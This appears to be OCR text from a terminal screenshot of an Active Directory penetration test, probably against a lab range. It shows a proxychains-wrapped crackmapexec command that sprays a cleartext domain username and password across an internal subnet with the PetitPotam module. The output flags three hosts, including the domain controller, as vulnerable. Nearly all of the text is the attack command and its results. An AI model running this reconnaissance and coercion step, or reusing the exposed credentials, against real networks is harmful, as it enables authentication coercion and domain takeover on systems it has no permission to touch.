 ⌥⌘1 …er (simplehttpserver) ⌘1 …t@ubuntu: ~ (ssh) ⌘2 proxychains (ruby) ⌘3 proxychains (python) ⌘4
→ ~ proxychains crackmapexec smb 172.22.11.0/24 -u yangmei -p xrihGHgoNZQ -d xiaorang.lab -M P
etitPotam
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
SMB 172.22.11.45 445 XR-DESKTOP [*] Windows Server 2008 R2 Enterprise 7601
Service Pack 1 x64 (name:XR-DESKTOP) (domain:xiaorang.lab) (signing:False) (SMBv1:True)
SMB 172.22.11.26 445 XR-LCM3AE8B [*] Windows 10.0 Build 18362 x64 (name:XR-
LCM3AE8B) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
SMB 172.22.11.6 445 XIAORANG-DC [*] Windows 10.0 Build 17763 x64 (name:XIA
ORANG-DC) (domain:xiaorang.lab) (signing:True) (SMBv1:False)
SMB 172.22.11.45 445 XR-DESKTOP [+] xiaorang.lab\yangmei:xrihGHgoNZQ
PETITPOT... 172.22.11.45 445 XR-DESKTOP VULNERABLE
PETITPOT... 172.22.11.45 445 XR-DESKTOP Next step: https://github.com/topotam/Peti
tPotam
SMB 172.22.11.26 445 XR-LCM3AE8B [+] xiaorang.lab\yangmei:xrihGHgoNZQ
PETITPOT... 172.22.11.26 445 XR-LCM3AE8B VULNERABLE
PETITPOT... 172.22.11.26 445 XR-LCM3AE8B Next step: https://github.com/topotam/Peti
tPotam
SMB 172.22.11.6 445 XIAORANG-DC [+] xiaorang.lab\yangmei:xrihGHgoNZQ
PETITPOT... 172.22.11.6 445 XIAORANG-DC VULNERABLE
PETITPOT... 172.22.11.6 445 XIAORANG-DC Next step: https://github.com/topotam/Peti
tPotam
Running CME against 256 targets 2% 0:03:06
exp10it python ◂ -zsh 13% 19 GB 8/16, 1:00 PM